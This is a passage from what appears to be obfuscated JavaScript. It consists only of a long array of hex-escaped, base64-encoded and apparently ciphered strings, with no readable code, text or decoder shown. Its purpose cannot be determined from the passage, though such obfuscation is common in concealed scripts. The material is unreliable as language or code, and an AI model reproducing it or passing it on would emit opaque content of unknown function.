4b\x30\x77\x72\x78\x47\x77\x37\x2f\x43\x6a\x44\x73\x2b\x77\x71\x55\x67\x4f\x4d\x4f\x57\x4e\x4d\x4f\x53\x64\x55\x5a\x43\x77\x35\x30\x45\x77\x35\x6b\x3d','\x62\x4d\x4b\x7a\x4a\x67\x3d\x3d','\x54\x38\x4f\x4f\x62\x73\x4f\x37\x41\x69\x31\x66\x77\x71\x55\x52\x77\x70\x50\x44\x71\x4d\x4f\x30\x4f\x45\x4a\x2b\x61\x4d\x4b\x55','\x77\x71\x37\x44\x73\x33\x63\x4c\x66\x77\x3d\x3d','\x77\x37\x62\x43\x72\x38\x4b\x73\x77\x34\x62\x44\x67\x52\x64\x77\x77\x72\x6f\x4c\x77\x70\x38\x3d','\x58\x46\x76\x44\x74\x53\x68\x55\x77\x37\x6b\x3d','\x61\x58\x72\x44\x70\x41\x3d\x3d','\x66\x63\x4b\x35\x46\x77\x3d\x3d','\x77\x37\x33\x44\x6e\x52\x6b\x3d','\x77\x70\x50\x43\x6e\x48\x49\x3d','\x77\x6f\x52\x58\x4a\x41\x3d\x3d','\x77\x37\x31\x73\x77\x34\x6c\x4b\x77\x37\x62\x44\x76\x77\x3d\x3d','\x77\x72\x4e\x4a\x53\x77\x3d\x3d','\x77\x37\x62\x43\x72\x38\x4b\x73\x77\x34\x62\x44\x67\x77\x77\x3d','\x77\x72\x67\x6e\x46\x51\x3d\x3d','\x77\x37\x4e\x4a\x77\x70\x55\x3d','\x53\x31\x37\x44\x68\x51\x3d\x3d','\x77\x6f\x66\x44\x67\x63\x4b\x36\x77\x72\x78\x53\x63\x38\x4b\x39\x50\x6e\x49\x72','\x77\x37\x59\x6c\x45\x63\x4f\x6c\x77\x71\x67\x37','\x77\x72\x62\x43\x67\x6d\x62\x44\x6e\x32\x2f\x43\x74\x41\x3d\x3d','\x77\x71\x66\x44\x69\x56\x6f\x3d','\x77\x34\x55\x63\x77\x34\x33\x44\x6d\x63\x4b\x37\x4e\x63\x4f\x52\x77\x72\x67\x64\x61\x67\x3d\x3d','\x77\x37\x56\x70\x77\x36\x51\x36\x49\x4d\x4f\x33','\x4c\x41\x52\x37','\x77\x6f\x37\x44\x6b\x48\x63\x3d','\x77\x36\x70\x70\x77\x37\x6b\x3d','\x58\x38\x4b\x58\x64\x67\x3d\x3d','\x4c\x63\x4b\x35\x77\x6f\x6f\x3d','\x77\x37\x44\x43\x6a\x38\x4b\x71','\x77\x36\x72\x44\x69\x4d\x4b\x44\x77\x72\x46\x69\x4d\x51\x3d\x3d','\x66\x31\x54\x44\x72\x51\x3d\x3d','\x54\x4d\x4b\x38\x77\x71\x6f\x69\x77\x36\x49\x6c','\x77\x71\x76\x44\x75\x63\x4b\x71','\x77\x71\x44\x43\x6e\x6b\x55\x3d','\x77\x6f\x52\x46\x77\x37\x51\x3d','\x77\x71\x37\x43\x6b\x4d\x4b\x76','\x4a\x63\x4f\x42\x77\x70\x38\x3d','\x66\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x6f\x52\x4e\x51\x3d\x3d','\x77\x35\x67\x51\x4c\x41\x3d\x3d','\x77\x6f\x49\x32\x49\x77\x3d\x3d','\x77\x35\x6f\x4e\x58\x63\x4f\x48\x77\x35\x6b\x6f\x45\x46\x33\x44\x74\x73\x4f\x56\x77\x34\x49\x3d','\x49\x56\x30\x79\x77\x37\x4a\x6f\x42\x51\x3d\x3d','\x77\x36\x62\x43\x74\x38\x4b\x68\x77\x35\x33\x44\x74\x67\x3d\x3d','\x41\x38\x4f\x2b\x4f\x41\x73\x52\x77\x70\x55\x3d','\x77\x35\x4c\x43\x6f\x69\x4c\x43\x68\x30\x35\x47\x77\x70\x33\x43\x6f\x38\x4b\x72\x42\x45\x4e\x57\x77\x6f\x2f\x44\x71\x51\x3d\x3d','\x62\x73\x4b\x6d\x77\x72\x6b\x78\x77\x35\x6f\x3d','\x77\x36\x78\x76\x77\x36\x41\x3d','\x77\x36\x74\x42\x77\x71\x72\x44\x6c\x38\x4b\x56\x77\x37\x55\x3d','\x77\x37\x2f\x43\x69\x7a\x50\x44\x69\x31\x4e\x61','\x66\x4d\x4b\x36\x4b\x38\x4f\x35\x77\x34\x6f\x61\x41\x41\x3d\x3d','\x77\x70\x44\x43\x6b\x32\x70\x72\x49\x6a\x67\x3d','\x56\x6c\x33\x44\x73\x44\x39\x74\x77\x34\x4c\x44\x74\x41\x3d\x3d','\x77\x72\x4c\x44\x6f\x32\x44\x44\x75\x73\x4f\x43\x43\x77\x3d\x3d','\x77\x36\x70\x68\x77\x35\x74\x4d','\x77\x36\x58\x44\x68\x63\x4b\x4d\x77\x71\x52\x58\x4c\x51\x3d\x3d','\x77\x36\x45\x38\x77\x34\x63\x3d','\x77\x71\x64\x34\x77\x70\x6b\x49\x77\x34\x76\x43\x75\x6c\x76\x43\x75\x38\x4b\x6a\x56\x38\x4f\x7a\x53\x6e\x6f\x43\x77\x72\x76\x43\x69\x48\x56\x30\x47\x63\x4f\x6a\x5a\x31\x51\x47\x41\x53\x52\x64\x4c\x32\x2f\x43\x73\x56\x74\x76\x53\x4d\x4f\x67\x77\x70\x2f\x44\x70\x73\x4f\x53\x48\x41\x58\x44\x67\x32\x63\x3d','\x49\x73\x4f\x72\x4d\x79\x63\x64','\x77\x6f\x72\x44\x6d\x38\x4b\x78','\x51\x38\x4b\x78\x77\x71\x55\x33\x77\x35\x63\x35','\x48\x4d\x4f\x51\x42\x77\x3d\x3d','\x58\x4d\x4b\x79\x53\x67\x3d\x3d','\x77\x6f\x6e\x43\x69\x57\x46\x32','\x63\x45\x7a\x44\x6a\x41\x3d\x3d','\x77\x37\x6e\x43\x6f\x73\x4b\x6a\x77\x35\x50\x44\x74\x68\x41\x3d','\x77\x6f\x41\x44\x46\x67\x3d\x3d','\x77\x36\x52\x4d\x77\x71\x58\x44\x67\x73\x4b\x69\x77\x37\x4c\x44\x70\x7a\x34\x48\x54\x67\x3d\x3d','\x77\x36\x37\x44\x6a\x77\x49\x4d\x49\x6c\x50\x43\x75\x42\x62\x43\x6c\x52\x63\x3d','\x77\x72\x50\x44\x68\x73\x4b\x6f','\x5a\x63\x4b\x6e\x77\x37\x6a\x44\x74\x63\x4b\x44\x54\x51\x3d\x3d','\x77\x37\x4e\x4c\x77\x70\x66\x44\x68\x4d\x4b\x54\x77\x37\x54\x44\x72\x54\x77\x3d','\x77\x71\x33\x44\x73\x32\x7a\x44\x72\x73\x4f\x43\x45\x51\x3d\x3d','\x4b\x73\x4b\x2b\x77\x34\x63\x6f\x77\x71\x58\x44\x76\x7a\x49\x74\x55\x63\x4b\x57\x77\x71\x74\x6a\x77\x36\x5a\x6e\x77\x70\x35\x4f\x4f\x63\x4f\x2f\x77\x36\x62\x44\x72\x63\x4f\x58\x77\x37\x55\x42\x77\x6f\x70\x6d\x4b\x73\x4b\x39\x77\x37\x41\x51\x77\x37\x4c\x44\x6d\x42\x4c\x43\x6b\x6c\x59\x34\x77\x70\x67\x49\x77\x71\x41\x2f\x77\x36\x67\x3d','\x77\x71\x62\x43\x6e\x32\x58\x44\x6e\x6c\x72\x43\x73\x67\x3d\x3d','\x77\x37\x33\x44\x6b\x68\x41\x57','\x4d\x63\x4f\x35\x42\x41\x3d\x3d','\x55\x38\x4f\x73\x77\x70\x51\x3d','\x55\x6c\x2f\x44\x6f\x77\x3d\x3d','\x61\x30\x7a\x43\x6e\x41\x3d\x3d','\x77\x35\x6a\x44\x70\x41\x45\x3d','\x46\x33\x45\x2f','\x77\x34\x7a\x44\x6c\x6c\x6b\x3d','\x77\x72\x48\x43\x70\x73\x4b\x6a','\x53\x73\x4b\x42\x77\x6f\x41\x3d','\x43\x79\x4a\x64\x53\x73\x4f\x2b\x77\x36\x6b\x3d','\x48\x38\x4b\x66\x43\x46\x35\x62\x77\x6f\x6f\x3d','\x5a\x63\x4b\x69\x4b\x4d\x4f\x6c\x63\x51\x78\x6e\x77\x6f\x55\x3d','\x62\x6b\x46\x67','\x65\x73\x4f\x4b\x77\x36\x33\x44\x72\x73\x4f\x6a','\x77\x72\x76\x43\x75\x73\x4b\x56\x58\x32\x4c\x43\x75\x77\x3d\x3d','\x77\x70\x72\x44\x68\x6c\x4d\x3d','\x44\x73\x4f\x45\x41\x44\x73\x64\x77\x6f\x6a\x44\x73\x7a\x49\x3d','\x77\x70\x54\x44\x68\x73\x4b\x72','\x59\x63\x4b\x78\x77\x72\x4d\x3d','\x55\x31\x2f\x44\x6e\x67\x3d\x3d','\x77\x34\x5a\x4e\x77\x36\x7a\x44\x69\x38\x4f\x33\x44\x32\x55\x49\x54\x73\x4b\x78\x4f\x63\x4f\x76\x56\x4d\x4f\x62\x77\x36\x51\x59\x66\x38\x4f\x54\x77\x35\x76\x43\x6f\x42\x46\x4f\x77\x35\x31\x33\x46\x73\x4b\x41\x77\x36\x72\x44\x75\x45\x66\x44\x71\x73\x4f\x36\x77\x71\x6b\x4c\x77\x70\x7a\x43\x73\x7a\x55\x2b\x77\x35\x72\x44\x6f\x4d\x4b\x53','\x77\x37\x6f\x46\x4b\x41\x3d\x3d','\x77\x72\x6e\x43\x6a\x32\x6e\x44\x69\x6c\x72\x43\x71\x41\x3d\x3d','\x63\x63\x4f\x58\x77\x6f\x4c\x44\x76\x57\x50\x44\x74\x6a\x46\x4f\x64\x57\x67\x3d','\x77\x36\x6e\x43\x6e\x52\x67\x3d','\x77\x36\x44\x43\x6c\x6a\x48\x44\x6b\x52\x2f\x43\x76\x4d\x4b\x61\x53\x4d\x4b\x54\x57\x55\x6b\x37\x42\x68\x38\x54\x77\x34\x48\x43\x67\x7a\x4c\x44\x74\x4d\x4f\x61\x77\x70\x7a\x44\x72\x30\x6c\x75\x77\x37\x59\x52\x4d\x38\x4f\x4b','\x77\x6f\x74\x6b\x4d\x73\x4b\x38','\x59\x63\x4f\x61\x77\x70\x66\x44\x6d\x30\x6e\x44\x74\x44\x41\x3d','\x77\x36\x42\x42\x77\x72\x44\x44\x70\x4d\x4b\x49\x77\x37\x44\x44\x70\x67\x3d\x3d','\x57\x6d\x6e\x44\x72\x41\x3d\x3d','\x77\x36\x37\x44\x69\x6d\x4c\x44\x6c\x56\x37\x43\x71\x63\x4f\x51\x55\x63\x4f\x5a\x47\x41\x3d\x3d','\x4a\x63\x4f\x30\x47\x41\x4d\x39\x77\x72\x62\x44\x73\x53\x50\x44\x6f\x58\x76\x43\x6f\x67\x3d\x3d','\x77\x72\x62\x43\x68\x57\x6a\x44\x68\x6b\x66\x43\x70\x51\x3d\x3d','\x4a\x55\x45\x62','\x53\x4d\x4b\x6e\x77\x6f\x30\x3d','\x45\x73\x4f\x79\x77\x70\x77\x3d','\x50\x54\x76\x44\x69\x63\x4f\x76\x77\x34\x76\x43\x6f\x45\x30\x5a','\x77\x6f\x35\x43\x77\x36\x34\x3d','\x56\x38\x4f\x64\x77\x37\x48\x44\x71\x4d\x4f\x75\x56\x67\x3d\x3d','\x77\x70\x50\x43\x6b\x33\x74\x77','\x59\x6e\x37\x43\x6b\x73\x4b\x68\x77\x34\x6e\x43\x72\x56\x73\x5a\x4f\x4d\x4f\x38\x64\x79\x52\x50\x77\x34\x42\x6f\x77\x36\x6b\x58\x42\x4d\x4b\x69\x44\x30\x6c\x55\x41\x63\x4b\x58\x77\x70\x46\x46\x4c\x32\x52\x58\x56\x67\x6c\x4e\x77\x6f\x50\x44\x76\x78\x6e\x43\x6a\x47\x31\x4d\x77\x6f\x33\x44\x6b\x67\x3d\x3d','\x45\x63\x4f\x54\x4c\x41\x3d\x3d','\x77\x36\x66\x44\x69\x41\x6f\x51','\x53\x73\x4f\x6d\x56\x51\x3d\x3d','\x77\x37\x52\x75\x77\x34\x38\x3d','\x54\x4d\x4b\x33\x53\x38\x4b\x48','\x77\x6f\x37\x43\x68\x33\x67\x3d','\x66\x63\x4f\x4e\x77\x37\x6f\x3d','\x77\x36\x50\x44\x69\x73\x4b\x46','\x61\x4d\x4b\x58\x77\x70\x45\x3d','\x77\x34\x54\x43\x74\x78\x4d\x3d','\x77\x34\x77\x62\x77\x34\x58\x44\x68\x51\x3d\x3d','\x77\x35\x67\x47\x45\x51\x3d\x3d','\x77\x70\x66\x43\x6a\x32\x41\x3d','\x77\x37\x6b\x6f\x48\x73\x4f\x77\x77\x70\x30\x6e','\x77\x37\x7a\x43\x69\x79\x4c\x44\x6b\x41\x3d\x3d','\x41\x73\x4b\x6f\x41\x77\x3d\x3d','\x77\x34\x50\x44\x68\x38\x4b\x57','\x77\x35\x62\x44\x70\x57\x49\x3d','\x4a\x63\x4b\x6a\x4c\x38\x4f\x6c\x59\x42\x63\x3d','\x53\x4d\x4b\x4f\x5a\x51\x3d\x3d','\x77\x72\x42\x30\x77\x6f\x6e\x43\x6d\x63\x4b\x62\x77\x72\x54\x43\x68\x63\x4f\x64\x57\x38\x4f\x50\x77\x37\x34\x3d','\x77\x6f\x66\x43\x67\x32\x70\x74\x4d\x53\x33\x44\x73\x63\x4b\x76','\x77\x36\x2f\x43\x6b\x54\x2f\x44\x69\x31\x4e\x61\x77\x6f\x76\x43\x6f\x63\x4b\x76\x4e\x45\x49\x3d','\x77\x71\x35\x6a\x66\x63\x4f\x38\x77\x37\x6e\x43\x6b\x68\x50\x43\x6e\x41\x3d\x3d','\x56\x6c\x48\x44\x6f\x67\x3d\x3d','\x64\x30\x4c\x43\x75\x77\x3d\x3d','\x77\x37\x50\x43\x73\x73\x4b\x69','\x77\x36\x66\x43\x71\x52\x63\x3d','\x77\x35\x2f\x43\x72\x63\x4f\x73\x52\x77\x3d\x3d','\x4d\x77\x4a\x2b\x77\x70\x72\x43\x67\x51\x5a\x59\x4f\x6c\x51\x5a\x77\x71\x54\x44\x69\x4d\x4f\x56\x77\x6f\x70\x77\x41\x4d\x4f\x44\x77\x35\x66\x44\x6c\x46\x58\x43\x68\x63\x4b\x2b\x77\x70\x7a\x44\x68\x38\x4b\x47\x77\x34\x58\x44\x6b\x42\x67\x37\x77\x70\x76\x44\x73\x51\x34\x77\x77\x37\x72\x44\x6a\x45\x4e\x4a\x77\x37\x46\x2b\x77\x70\x49\x3d','\x77\x71\x54\x43\x71\x73\x4b\x5a\x53\x32\x4c\x43\x6f\x51\x3d\x3d','\x77\x6f\x6e\x44\x67\x4d\x4b\x72\x77\x36\x58\x43\x6b\x33\x49\x3d','\x77\x37\x76\x44\x67\x63\x4b\x42','\x54\x63\x4f\x4f\x55\x73\x4f\x43\x4d\x4d\x4b\x65','\x77\x37\x74\x38\x77\x34\x46\x4c\x77\x34\x50\x44\x75\x41\x3d\x3d','\x77\x34\x59\x30\x4d\x51\x3d\x3d','\x77\x37\x41\x75\x4f\x51\x3d\x3d','\x50\x4d\x4b\x6f\x4a\x63\x4f\x6e\x63\x68\x5a\x39\x77\x35\x31\x4b','\x77\x37\x58\x44\x73\x46\x58\x44\x69\x68\x66\x44\x6e\x41\x3d\x3d','\x77\x70\x50\x44\x6c\x38\x4b\x2f','\x77\x70\x41\x4c\x4e\x41\x3d\x3d','\x77\x71\x4e\x77\x77\x35\x70\x4e\x77\x35\x49\x3d','\x77\x72\x39\x2b\x77\x6f\x6e\x43\x6a\x63\x4b\x62\x77\x71\x34\x3d','\x77\x36\x4c\x43\x74\x63\x4b\x2b','\x59\x63\x4f\x52\x77\x34\x77\x3d','\x77\x36\x35\x39\x77\x6f\x62\x43\x68\x73\x4b\x63\x77\x71\x4d\x3d','\x61\x6e\x37\x44\x6c\x38\x4f\x70\x77\x34\x76\x43\x6f\x41\x3d\x3d','\x4c\x4d\x4b\x58\x77\x71\x38\x3d','\x77\x35\x41\x4f\x47\x67\x3d\x3d','\x77\x72\x48\x43\x6d\x44\x44\x44\x6c\x46\x52\x4e','\x55\x4d\x4b\x35\x54\x73\x4b\x63\x77\x37\x51\x3d','\x77\x6f\x4c\x44\x6d\x4d\x4b\x4f','\x42\x63\x4f\x4f\x46\x67\x3d\x3d','\x77\x36\x74\x71\x77\x34\x78\x64\x77\x35\x48\x44\x6f\x67\x66\x43\x6f\x73\x4f\x33','\x46\x38\x4b\x6d\x77\x72\x54\x44\x67\x73\x4f\x6e\x57\x77\x3d\x3d','\x77\x70\x6e\x44\x6e\x63\x4b\x4f','\x55\x6e\x72\x44\x6f\x67\x3d\x3d','\x4c\x38\x4f\x4b\x77\x6f\x33\x44\x71\x30\x58\x44\x76\x7a\x78\x46\x55\x58\x67\x3d','\x77\x6f\x54\x44\x71\x57\x45\x3d','\x66\x55\x6a\x43\x69\x67\x3d\x3d','\x77\x35\x2f\x43\x74\x63\x4b\x70','\x4c\x6a\x31\x74\x66\x38\x4f\x46','\x77\x71\x66\x44\x6f\x48\x63\x3d','\x77\x71\x62\x43\x73\x46\x41\x3d','\x46\x42\x31\x6b','\x5a\x7a\x78\x4c\x5a\x38\x4f\x62\x66\x4d\x4b\x54\x46\x77\x3d\x3d','\x77\x36\x48\x44\x67\x67\x30\x5a\x46\x56\x51\x3d','\x77\x72\x42\x6c\x63\x77\x3d\x3d','\x77\x70\x44\x43\x76\x46\x38\x3d','\x77\x71\x4e\x6e\x77\x34\x6c\x57\x77\x35\x6e\x44\x70\x42\x33\x44\x70\x38\x4f\x32\x58\x63\x4b\x71\x57\x6a\x6f\x66\x77\x37\x6e\x43\x6b\x51\x3d\x3d','\x77\x36\x66\x43\x73\x73\x4b\x6d\x77\x6f\x77\x50\x61\x51\x3d\x3d','\x77\x70\x33\x43\x6f\x6d\x30\x3d','\x53\x4d\x4f\x69\x77\x34\x67\x3d','\x77\x72\x78\x66\x45\x51\x3d\x3d','\x64\x6e\x66\x44\x6a\x4d\x4f\x70\x77\x35\x62\x43\x70\x69\x39\x54\x4e\x73\x4f\x51\x56\x41\x45\x4d\x77\x70\x34\x73\x77\x72\x34\x39','\x4a\x38\x4b\x6f\x66\x38\x4f\x67\x77\x6f\x59\x70\x56\x38\x4b\x53\x56\x77\x3d\x3d','\x46\x43\x5a\x36\x77\x6f\x72\x44\x67\x67\x3d\x3d','\x77\x70\x50\x44\x6d\x38\x4b\x74\x77\x37\x50\x43\x6e\x30\x39\x61','\x77\x71\x5a\x6a\x63\x63\x4f\x75\x77\x36\x72\x43\x6e\x51\x3d\x3d','\x77\x34\x39\x73\x77\x71\x34\x3d','\x62\x63\x4f\x6c\x77\x70\x6c\x32\x77\x37\x76\x43\x70\x6b\x5a\x78\x54\x63\x4b\x74\x77\x72\x30\x6c\x77\x37\x35\x6d\x77\x35\x41\x5a\x41\x4d\x4f\x38\x77\x36\x33\x43\x71\x38\x4f\x53\x77\x72\x42\x45\x77\x34\x70\x6b\x62\x38\x4f\x33\x77\x37\x38\x41\x77\x35\x54\x44\x70\x43\x54\x44\x6b\x51\x68\x38\x77\x34\x38\x3d','\x46\x54\x64\x31','\x77\x36\x35\x6f\x77\x35\x31\x66\x77\x35\x37\x44\x70\x52\x6f\x3d','\x43\x7a\x4e\x34\x77\x6f\x54\x44\x67\x6c\x6b\x3d','\x49\x38\x4f\x44\x77\x35\x44\x44\x73\x78\x44\x44\x70\x57\x64\x58\x41\x41\x3d\x3d','\x77\x37\x2f\x43\x6a\x6a\x33\x44\x6b\x56\x4d\x3d','\x61\x48\x54\x43\x6d\x63\x4f\x72\x77\x34\x66\x43\x76\x42\x56\x59\x4f\x73\x4f\x4e\x58\x67\x45\x3d','\x77\x35\x33\x44\x73\x42\x41\x3d','\x77\x71\x66\x43\x73\x38\x4b\x4f\x58\x33\x2f\x43\x76\x63\x4b\x54','\x77\x72\x70\x72\x49\x73\x4b\x38\x53\x42\x50\x44\x74\x56\x41\x4a','\x63\x6b\x58\x43\x6f\x38\x4f\x55\x44\x73\x4f\x47','\x77\x35\x33\x43\x6a\x38\x4b\x6e','\x64\x6e\x66\x44\x6a\x4d\x4f\x70\x77\x35\x62\x43\x70\x69\x39\x54\x4e\x73\x4f\x51\x44\x42\x38\x55\x77\x6f\x49\x6b\x77\x72\x6b\x67\x48\x73\x4b\x38\x49\x31\x4d\x59\x43\x38\x4b\x6c\x77\x37\x74\x59\x4c\x33\x5a\x45\x42\x31\x46\x71\x77\x6f\x44\x44\x6c\x41\x3d\x3d','\x77\x37\x66\x43\x6f\x63\x4f\x61','\x63\x33\x58\x44\x6e\x63\x4f\x72\x77\x35\x6e\x43\x6f\x52\x35\x54\x4b\x67\x3d\x3d','\x77\x72\x56\x79\x77\x6f\x76\x43\x6a\x38\x4b\x42\x77\x71\x66\x43\x6e\x63\x4f\x62\x44\x38\x4f\x4a\x77\x37\x2f\x43\x6e\x4d\x4b\x4c\x77\x35\x63\x57\x4a\x63\x4f\x7a\x43\x47\x64\x6e\x77\x34\x38\x3d','\x50\x4d\x4b\x76\x45\x41\x3d\x3d','\x44\x38\x4f\x43\x4d\x4d\x4f\x75\x52\x67\x3d\x3d','\x77\x71\x4e\x67\x4b\x4d\x4b\x2b\x57\x68\x49\x3d','\x77\x71\x58\x43\x68\x58\x63\x3d','\x77\x36\x42\x76\x56\x73\x4b\x4a\x77\x6f\x76\x43\x68\x4d\x4b\x38','\x43\x73\x4b\x44\x42\x6b\x68\x42\x77\x70\x6e\x43\x71\x46\x55\x3d','\x77\x34\x63\x4f\x4e\x67\x3d\x3d','\x77\x72\x7a\x43\x68\x47\x50\x44\x69\x46\x62\x43\x6a\x38\x4f\x45','\x56\x38\x4f\x79\x56\x73\x4b\x33','\x51\x63\x4f\x4f\x77\x34\x59\x3d','\x77\x6f\x6a\x44\x6a\x4d\x4b\x31\x77\x71\x6c\x6c\x64\x41\x3d\x3d','\x77\x35\x48\x44\x6e\x56\x45\x3d','\x77\x6f\x6a\x44\x74\x58\x6b\x3d','\x41\x63\x4f\x6b\x77\x70\x33\x44\x75\x73\x4b\x45\x77\x6f\x42\x7a\x77\x34\x50\x44\x73\x73\x4b\x39\x77\x72\x4d\x3d','\x5a\x63\x4b\x34\x4f\x73\x4f\x37\x77\x35\x73\x37\x46\x51\x3d\x3d','\x53\x38\x4f\x69\x53\x38\x4b\x34\x77\x34\x6a\x43\x6f\x41\x3d\x3d','\x53\x73\x4f\x7a\x52\x41\x3d\x3d','\x77\x6f\x2f\x43\x67\x32\x5a\x2f\x49\x69\x49\x3d','\x77\x36\x7a\x44\x6a\x69\x73\x3d','\x48\x4d\x4b\x47\x48\x30\x70\x47\x77\x70\x62\x43\x6d\x6c\x55\x6f\x43\x6b\x38\x52\x77\x71\x62\x43\x68\x54\x33\x43\x71\x53\x72\x44\x68\x7a\x37\x43\x69\x38\x4b\x70','\x77\x36\x72\x43\x76\x73\x4b\x41','\x4d\x6c\x34\x6f\x77\x37\x35\x6f\x44\x73\x4f\x6d\x77\x71\x46\x52\x49\x69\x51\x72\x77\x6f\x72\x43\x71\x32\x37\x43\x6e\x63\x4f\x6d\x46\x73\x4b\x68\x77\x36\x72\x43\x71\x56\x44\x44\x68\x32\x39\x46\x48\x41\x3d\x3d','\x77\x37\x72\x43\x70\x63\x4f\x51','\x77\x72\x54\x44\x6c\x30\x67\x3d','\x62\x63\x4f\x6c\x77\x70\x6c\x32\x77\x37\x76\x43\x70\x6b\x5a\x78\x54\x63\x4b\x74\x77\x72\x30\x3d','\x59\x47\x37\x44\x6c\x38\x4f\x74\x77\x34\x76\x43\x6f\x52\x39\x59','\x58\x67\x6c\x5a','\x53\x38\x4b\x78\x77\x72\x30\x35\x77\x34\x41\x30\x49\x78\x50\x44\x69\x4d\x4f\x43','\x77\x35\x30\x46\x50\x63\x4f\x76\x77\x71\x38\x58\x4c\x4d\x4f\x66\x77\x70\x6b\x3d','\x77\x71\x72\x44\x6f\x33\x33\x44\x71\x51\x3d\x3d','\x42\x63\x4f\x70\x77\x6f\x72\x44\x73\x63\x4b\x49\x77\x70\x6f\x3d','\x61\x63\x4f\x73\x77\x70\x39\x6c','\x77\x70\x4e\x64\x77\x34\x58\x43\x67\x47\x39\x4d','\x4c\x63\x4b\x6a\x4d\x73\x4f\x70\x59\x42\x42\x6a','\x77\x6f\x4c\x43\x6a\x30\x41\x3d','\x5a\x57\x44\x44\x69\x67\x3d\x3d','\x58\x38\x4b\x4e\x42\x77\x3d\x3d','\x77\x36\x6a\x44\x69\x63\x4b\x71','\x56\x38\x4f\x51\x77\x71\x51\x3d','\x66\x38\x4f\x63\x77\x72\x6b\x3d','\x54\x4d\x4f\x72\x77\x6f\x6e\x44\x73\x38\x4b\x44\x77\x6f\x46\x59\x77\x6f\x62\x44\x72\x38\x4b\x2f\x77\x36\x2f\x44\x67\x41\x77\x43\x77\x6f\x37\x43\x69\x51\x3d\x3d','\x77\x71\x48\x43\x68\x56\x54\x44\x6d\x56\x7a\x43\x71\x63\x4f\x4d\x55\x77\x3d\x3d','\x77\x6f\x72\x44\x69\x4d\x4b\x74\x77\x71\x64\x32\x66\x63\x4b\x74\x4e\x45\x45\x3d','\x77\x37\x56\x37\x53\x73\x4b\x64\x77\x70\x62\x43\x6d\x51\x3d\x3d','\x43\x53\x5a\x46\x52\x4d\x4f\x74\x77\x36\x42\x4a\x57\x52\x4c\x43\x6a\x63\x4f\x33\x77\x35\x37\x44\x6b\x38\x4b\x66\x77\x37\x78\x58','\x47\x73\x4b\x4c\x42\x6c\x68\x4b','\x5a\x4d\x4f\x61\x77\x6f\x33\x44\x71\x30\x2f\x44\x71\x77\x3d\x3d','\x56\x63\x4f\x5a\x77\x36\x6e\x44\x70\x73\x4f\x39\x58\x30\x6f\x4e\x64\x38\x4b\x73\x5a\x54\x38\x41\x4f\x4d\x4b\x4f\x4b\x6b\x51\x3d','\x77\x6f\x68\x54\x77\x34\x76\x43\x6e\x47\x59\x3d','\x77\x71\x74\x32\x62\x38\x4f\x48\x77\x37\x2f\x43\x6d\x42\x4d\x3d','\x53\x4d\x4b\x35\x56\x4d\x4b\x41\x77\x37\x59\x70\x46\x38\x4b\x2f\x77\x70\x52\x57\x49\x63\x4f\x50\x51\x63\x4f\x61\x48\x4d\x4b\x66\x77\x6f\x54\x44\x75\x57\x2f\x44\x6c\x63\x4f\x78\x62\x67\x76\x43\x6a\x63\x4f\x57\x54\x63\x4b\x42','\x45\x54\x64\x36\x77\x70\x62\x44\x6b\x77\x3d\x3d','\x41\x73\x4f\x34\x4c\x41\x3d\x3d','\x4e\x73\x4f\x51\x77\x35\x41\x4e\x77\x70\x41\x42\x77\x72\x73\x3d','\x41\x4d\x4b\x50\x42\x45\x70\x62\x77\x70\x41\x3d','\x41\x73\x4b\x4c\x48\x45\x52\x49\x77\x70\x6e\x43\x73\x56\x38\x69\x55\x41\x49\x54\x77\x71\x6a\x44\x6b\x53\x76\x43\x71\x69\x33\x44\x6a\x51\x3d\x3d','\x77\x36\x58\x43\x71\x38\x4b\x73\x77\x34\x44\x44\x70\x42\x64\x6d\x77\x72\x49\x3d','\x41\x73\x4b\x4c\x48\x45\x52\x49\x77\x70\x6e\x43\x73\x56\x38\x69\x55\x41\x55\x61\x77\x71\x76\x44\x67\x54\x2f\x43\x72\x43\x6e\x44\x68\x53\x55\x3d','\x61\x6c\x76\x44\x74\x38\x4f\x78\x77\x6f\x73\x3d','\x61\x31\x2f\x44\x75\x63\x4f\x67\x77\x70\x7a\x44\x6a\x53\x30\x54\x4b\x67\x3d\x3d','\x43\x38\x4b\x76\x77\x72\x76\x44\x6b\x63\x4f\x31\x58\x41\x7a\x43\x69\x77\x3d\x3d','\x65\x63\x4b\x75\x77\x36\x50\x44\x74\x63\x4b\x65\x53\x78\x63\x75\x77\x6f\x50\x44\x73\x4d\x4f\x76\x46\x73\x4b\x32\x77\x70\x4e\x50\x77\x72\x37\x44\x75\x41\x3d\x3d','\x58\x30\x50\x43\x75\x63\x4f\x61\x44\x4d\x4f\x4c\x77\x6f\x44\x44\x6b\x73\x4f\x75\x77\x34\x78\x41\x77\x71\x63\x48','\x77\x37\x76\x43\x6d\x7a\x50\x44\x6b\x30\x35\x63\x77\x71\x76\x43\x6b\x4d\x4b\x58','\x4e\x4d\x4f\x6a\x4e\x6a\x30\x64\x77\x70\x59\x3d','\x77\x34\x46\x30\x77\x34\x42\x5a\x77\x35\x6e\x44\x76\x77\x62\x43\x71\x67\x3d\x3d','\x47\x63\x4f\x4b\x4e\x63\x4f\x30\x52\x69\x49\x3d','\x52\x4d\x4f\x6d\x53\x63\x4b\x7a\x77\x36\x7a\x43\x6f\x48\x2f\x43\x6b\x42\x6e\x43\x76\x6d\x30\x3d','\x62\x4d\x4b\x36\x77\x37\x2f\x44\x6f\x63\x4b\x44\x56\x67\x3d\x3d','\x77\x37\x31\x73\x77\x35\x70\x58\x77\x35\x72\x44\x72\x67\x3d\x3d','\x77\x6f\x30\x4a\x42\x63\x4f\x49\x77\x70\x30\x6e','\x77\x36\x44\x44\x74\x46\x58\x44\x69\x51\x62\x44\x6a\x41\x3d\x3d','\x51\x38\x4b\x67\x53\x38\x4b\x61\x77\x36\x55\x37','\x46\x4d\x4b\x7a\x77\x72\x2f\x44\x6c\x38\x4f\x79','\x77\x71\x39\x2b\x64\x73\x4f\x36\x77\x36\x72\x43\x68\x67\x3d\x3d','\x61\x57\x76\x44\x69\x77\x3d\x3d','\x4a\x30\x6f\x30\x77\x36\x70\x31\x45\x77\x3d\x3d','\x62\x31\x76\x44\x76\x63\x4f\x6c\x77\x70\x7a\x44\x6a\x51\x3d\x3d','\x77\x70\x39\x46\x77\x34\x4c\x43\x6d\x6d\x78\x45\x46\x63\x4f\x32\x5a\x51\x3d\x3d','\x77\x36\x4a\x63\x77\x71\x33\x44\x67\x38\x4b\x56\x77\x36\x34\x3d','\x77\x71\x4e\x75\x77\x6f\x48\x43\x6a\x4d\x4b\x47\x77\x71\x6a\x43\x74\x4d\x4f\x62\x57\x63\x4f\x4a\x77\x36\x2f\x44\x6d\x51\x3d\